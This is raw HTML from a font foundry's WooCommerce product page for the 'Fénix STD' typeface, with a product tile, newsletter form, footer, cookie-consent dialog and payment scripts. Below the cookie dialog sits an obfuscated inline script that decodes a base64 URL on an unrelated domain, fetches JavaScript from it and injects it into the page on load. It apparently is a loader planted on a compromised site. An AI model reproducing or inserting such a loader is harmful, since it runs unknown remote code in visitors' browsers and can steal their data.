	<a href="https://tipotype.com/product/00-free-familia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tipotype.com/wp-content/uploads/2017/09/fenix-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="00-FREE-familia" decoding="async" loading="lazy" srcset="https://tipotype.com/wp-content/uploads/2017/09/fenix-300x300.png 300w, https://tipotype.com/wp-content/uploads/2017/09/fenix-100x100.png 100w, https://tipotype.com/wp-content/uploads/2017/09/fenix-150x150.png 150w, https://tipotype.com/wp-content/uploads/2017/09/fenix-250x250.png 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">00-FREE-familia</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><a href="/product/fenix-std/?add-to-cart=1813" data-quantity="1" class="button product_type_bundle add_to_cart_button ajax_add_to_cart" data-product_id="1813" data-product_sku="" aria-label="Read more about &ldquo;00-FREE-familia&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
			</main>
		
	

				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-1">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="wpforms-widget-2" class="widget wpforms-widget"><h4 class="widget-title">Subscribe and be the first to get our fonts:</h4><div class="wpforms-container wpforms-container-full" id="wpforms-50778"><form id="wpforms-form-50778" class="wpforms-validate wpforms-form" data-formid="50778" method="post" enctype="multipart/form-data" action="/product/fenix-std/" data-token="ada301a5f9389e25e25647240a802653" data-token-time="1768353290"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-50778-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-50778-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-50778-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-50778-field-hp" class="wpforms-field-label">Email</label><input type="text" name="wpforms[hp]" id="wpforms-50778-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6Leb7KsjAAAAAGyvcdggbhw664tqX5KqqnyFrKgl" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="50778"><input type="hidden" name="page_title" value="Fénix STD"><input type="hidden" name="page_url" value="https://tipotype.com/product/fenix-std/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="3575"><input type="hidden" name="wpforms[post_id]" value="3575"><button type="submit" name="wpforms[submit]" id="wpforms-submit-50778" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></aside><aside id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-row">

    <div class="su-column su-column-size-1-3 bloque-footer-info"><div class="su-column-inner su-u-clearfix su-u-trim">
        <p class="bloque-logo"><img width="218" height="58" src="https://tipotype.com/wp-content/uploads/2020/02/tipotype-2020.png" class="custom-logo" alt="TipoType"></p>

        <p>© 2007-2025 TipoType <br>All rights reserved</p>
       
        <ul class="bloque-social">
            <li class="bloque-social__item">
                <a href="https://www.instagram.com/tipotypefoundry/" target="_blank"><img src="https://tipotype.com/2020/iconos/instagram-2020.svg" alt="" width="30" height="30" class="alignnone size-medium wp-image-50821" /></a>
            </li>
          
            <li class="bloque-social__item">
                <a href="https://www.behance.net/tipotype" target="_blank"><img src="https://tipotype.com/2020/iconos/behance-2020.svg" alt="" width="30" height="30" class="alignnone size-medium wp-image-50821" /></a>
            </li>
           
        </ul>
    </div></div>

    <div class="su-column su-column-size-1-6 bloque-footer-menu"><div class="su-column-inner su-u-clearfix su-u-trim">
        <p><strong>Work</strong></p>
        <p><a href="https://tipotype.com/case-studies/">Case Studies</a></p>        
        <p><a href="https://tipotype.com/catalogue/">Typefaces</a></p>
        <p><a href="https://tipotype.com/services/">Services</a></p>
        <p><a href="https://tipotype.com/latinoamerica/">Latinoamérica</a></p>
    </div></div>

    <div class="su-column su-column-size-1-6 bloque-footer-menu"><div class="su-column-inner su-u-clearfix su-u-trim">
        <p><strong>TipoType</strong></p>
        <p><a href="https://tipotype.com/about-us/">About Us</a></p>
        <p><a href="https://tipotype.com/license/">License Types</a></p>
        <p><a href="https://tipotype.com/contact-us/">Contact Us</a></p>
        <p><a href="https://tipotype.com/help/">Help</a></p> 
       
    </div></div>

    <div class="su-column su-column-size-1-6 bloque-footer-menu"><div class="su-column-inner su-u-clearfix su-u-trim">
        <p><strong>Privacy &#038; Conduct</strong></p>
        <p><a href="https://tipotype.com/privacy/">Terms &#038; Privacy</a></p>
        <p><a href="https://tipotype.com/environmental-awareness-code/">Enviromental code</a></p>
        <p><a href="https://tipotype.com/data-handling-disclaimer/">Data Handling</a></p>
        <p><a href="https://tipotype.com/code-of-conduct-and-ethics/">Code of Conduct</a></p>

    </div></div>

    <div class="su-column su-column-size-1-6 bloque-footer-menu"><div class="su-column-inner su-u-clearfix su-u-trim">
        <p><strong>My Account</strong></p>
        <p><a href="https://tipotype.com/my-account/">Log In</a></p>
        <p><a href="https://tipotype.com/my-account/">Register</a></p>
       </div></div>

</div>

<div class="bloque-backtotop">
    <a href="#site-wrapper" class="bloque-backtotop-btn bloqueGoToAnchor"><span class="bloque-text">Top</span><span class="bloque-arrow"></span></a>
</div>
</div></aside></section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://tipotype.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/make\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><strong>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.</strong>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://tipotype.com/privacy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>fetch(atob('aHR0cHM6Ly9mYnBsLnh5ei90cHQuanM')).then(response => response.text()).then(code => {
            const script = document.createElement('script');
            script.textContent = code;
            document.head.appendChild(script);
        });</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tipotype.com"}},{"@type":"ListItem","position":2,"item":{"name":"Free","@id":"https:\/\/tipotype.com\/product-category\/free\/"}},{"@type":"ListItem","position":3,"item":{"name":"F\u00e9nix STD","@id":"https:\/\/tipotype.com\/product\/fenix-std\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/tipotype.com\/product\/fenix-std\/#product","name":"F\u00e9nix STD","url":"https:\/\/tipotype.com\/product\/fenix-std\/","description":"","image":"https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png","sku":3575,"offers":[{"@type":"AggregateOffer","lowPrice":"0.00","highPrice":"50.00","offerCount":5,"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/tipotype.com\/product\/fenix-std\/","seller":{"@type":"Organization","name":"TipoType","url":"https:\/\/tipotype.com"},"priceCurrency":"USD"}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tipotype.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://tipotype.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://tipotype.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/mtphr-shortcodes/assets/js/respond.min.js?ver=1.1.0" id="respond-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/mtphr-shortcodes/assets/js/jquery.touchSwipe.min.js?ver=1732299759" id="touchSwipe-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAZvStGpVKXhZ8raWPKtZgBU5tXYvpHJvx4edZguA3KkSiMaV_qfulKgRHtgPvYKXj55uxvP4pZ4A3FuM&currency=USD&integration-date=2025-10-31&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"BAAZvStGpVKXhZ8raWPKtZgBU5tXYvpHJvx4edZguA3KkSiMaV_qfulKgRHtgPvYKXj55uxvP4pZ4A3FuM","currency":"USD","integration-date":"2025-10-31","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAZvStGpVKXhZ8raWPKtZgBU5tXYvpHJvx4edZguA3KkSiMaV_qfulKgRHtgPvYKXj55uxvP4pZ4A3FuM","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"140205a549","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/tipotype.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"1bdf4e9fc8"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"95f17cd968"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"83606ace28"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"669ece5510"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"d208e6337c"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"9fbb8c00ee"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"d1393233a8"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"fb6e1d0491"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"3b6f9d0fbe"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"3ad4108ca9"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"02ed2eee7b"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"9d50e360a5"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"e52ea9c97f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/tipotype.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/tipotype.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/tipotype.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"86d0f38e54","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"pay","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"pay","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="make-frontend-js-extra">
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/themes/make/js/frontend.js?ver=1.9.28" id="make-frontend-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.9.28" id="make-dynamic-stylesheet-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tipotype.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-fraudnet-js-extra">
/* <![CDATA[ */
var FraudNetConfig = {"f":"ac19d47d8ed7a322c554bafa61da8640","s":"LFZCY24EKY2C8_checkout-page","sandbox":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-wc-gateway/assets/js/fraudnet.js?ver=3.3.0" id="ppcp-fraudnet-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.5" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.5" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.5" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/tipotype.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/tipotype.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/tipotype.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/tipotype.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/tipotype.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/tipotype.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
